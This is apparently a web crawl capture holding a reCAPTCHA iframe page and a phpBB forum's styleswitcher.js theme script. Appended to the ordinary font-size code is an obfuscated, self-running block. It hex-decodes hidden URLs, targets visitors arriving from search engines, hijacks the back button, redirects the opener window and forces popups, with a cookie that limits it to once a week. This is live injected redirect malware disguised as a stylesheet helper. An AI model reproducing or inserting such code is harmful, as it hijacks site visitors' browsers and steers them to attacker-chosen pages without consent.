

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z0kdEAiWkselsxbd0f_OqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769042532478');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://radiolamp.ru/forum/styles/radiolamp/template/styleswitcher.js
body_size: 5208
content:
function fontsizeup()
{
	var active = getActiveStyleSheet();

	switch (active)
	{
		case 'A--':
			setActiveStyleSheet('A-');
		break;

		case 'A-':
			setActiveStyleSheet('A');
		break;

		case 'A':
			setActiveStyleSheet('A+');
		break;

		case 'A+':
			setActiveStyleSheet('A++');
		break;

		case 'A++':
			setActiveStyleSheet('A');
		break;

		default:
			setActiveStyleSheet('A');
		break;
	}
}

function fontsizedown()
{
	active = getActiveStyleSheet();

	switch (active)
	{
		case 'A++' : 
			setActiveStyleSheet('A+');
		break;

		case 'A+' : 
			setActiveStyleSheet('A');
		break;

		case 'A' : 
			setActiveStyleSheet('A-');
		break;

		case 'A-' : 
			setActiveStyleSheet('A--');
		break;

		case 'A--' : 
		break;

		default :
			setActiveStyleSheet('A--');
		break;
	}
}

function setActiveStyleSheet(title)
{
	var i, a, main;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title'))
		{
			a.disabled = true;
			if (a.getAttribute('title') == title)
			{
				a.disabled = false;
			}
		}
	}
}

function getActiveStyleSheet()
{
	var i, a;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title') && !a.disabled)
		{
			return a.getAttribute('title');
		}
	}

	return null;
}

function getPreferredStyleSheet()
{
	return ('A-');
}

function createCookie(name, value, days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime() + (days*24*60*60*1000));
		var expires = '; expires=' + date.toGMTString();
	}
	else
	{
		expires = '';
	}

	document.cookie = name + '=' + value + expires + '; path=/';
}

function readCookie(name)
{
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');

	for (var i = 0; i < ca.length; i++)
	{
		var c = ca[i];

		while (c.charAt(0) == ' ')
		{
			c = c.substring(1, c.length);
		}

		if (c.indexOf(nameEQ) == 0)
		{
			return c.substring(nameEQ.length, c.length);
		}
	}

	return null;
}

function load_cookie()
{
	var cookie = readCookie('style_cookie');
	var title = cookie ? cookie : getPreferredStyleSheet();
	setActiveStyleSheet(title);
}

function unload_cookie()
{
	var title = getActiveStyleSheet();
	createCookie('style_cookie', title, 365);
}

onload_functions.push('load_cookie()');
onunload_functions.push('unload_cookie()');
(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383335355f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383438355f76762e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}} rref5756=unescape(rref5756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();
/*
var cookie = readCookie("style");
var title = cookie ? cookie : getPreferredStyleSheet();
setActiveStyleSheet(title);
*/
